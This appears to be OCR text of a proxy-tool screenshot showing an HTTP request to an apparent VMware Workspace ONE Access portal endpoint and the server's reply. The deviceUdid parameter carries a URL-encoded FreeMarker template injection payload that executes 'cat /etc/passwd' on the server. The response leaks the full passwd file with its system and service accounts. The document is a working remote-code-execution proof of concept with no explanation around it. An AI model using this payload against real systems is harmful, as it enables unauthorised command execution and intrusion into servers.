 Request TEXT HEX URL 历史
1 GET /catalog-portal/ui/oauth/verify?error=&
deviceUdid=%24%7b%22freemarker.template.utility.
Execute%22%3fnew%28%29%28%22cat%20%2fetc%2fpasswd%22%29%7d HTTP/1.1
2 Host:
3 Accept: */*
4 Accept-Encoding: gzip, deflate
5 Content-Length: 0
6 Content-Type: application/x-www-form-urlencoded
7 User-Agent: Mozilla/5.0 (iPod; U; CPU iPhone OS 4_3 like Mac OS X;
bhb-IN) AppleWebKit/535.37.2 (KHTML, like Gecko) Version/3.0.5 Mobile/
8B119 Safari/6535.37.2
8
9
Response TEXT HEX 713ms 详情
67 </svg>
68 </div>
69 <div class="error-text-heading">Request Failed</div>
70 <div class="error-text-container">
71 <p>Please contact your IT Administrator.</p>
72 <a href="/catalog-portal/ui/logout?error=&
deviceUdid=$%7B%22freemarker.template.utility.Execute%22?new()
(%22cat%20/etc/passwd%22)%7D">Sign Out</a>
73 </div>
74 </div>
75 </body>
76 <script>
77 if (console && console.log) {
78 console.log("auth.context.invalid");
79 console.log("Authorization context is not valid. Login
request  received with tenant code: vmwsonevidm, device id:
root:x:0:0:root:/root:/bin/bash\nbin:x:1:1:bin:/dev/null:/bin/
false\ndaemon:x:6:6:Daemon User:/dev/null:/bin/
false\nmessagebus:x:18:18:D-Bus Message Daemon User:/var/run/dbus:/
bin/false\nsystemd-bus-proxy:x:72:72:systemd Bus Proxy:/:/bin/
false\nsystemd-journal-gateway:x:73:73:systemd Journal Gateway:/:/bin/
false\nsystemd-journal-remote:x:74:74:systemd Journal Remote:/:/bin/
false\nsystemd-journal-upload:x:75:75:systemd Journal Upload:/:/bin/
false\nsystemd-network:x:76:76:systemd Network Management:/:/bin/
false\nsystemd-resolve:x:77:77:systemd Resolver:/:/bin/
false\nsystemd-timesync:x:78:78:systemd Time Synchronization:/:/bin/
false\nnobody:x:65534:65533:Unprivileged User:/dev/null:/bin/
false\nsshd:x:71:103:sshd PrivSep:/var/lib/sshd:/bin/
false\nnamed:x:999:999::/var/lib/bind:/bin/
false\npostgres:x:1000:100::/var/vmware/vpostgres/9.6:/bin/
bash\nntp:x:87:87:Network Time Protocol:/var/lib/ntp:/bin/
false\nhorizon:x:1001:8::/home/horizon:/bin/
bash\nsshuser:x:1002:100::/home/sshuser:/bin/
bash\nelasticsearch:x:107:100::/home/elasticsearch:/bin/
bash\nrabbitmq:x:108:110:RabbitMQ messaging server:/var/lib/rabbitmq:/
sbin/nologin\n, device type: null and token revoke status: false.");
80 }
81 </script>
82 </html>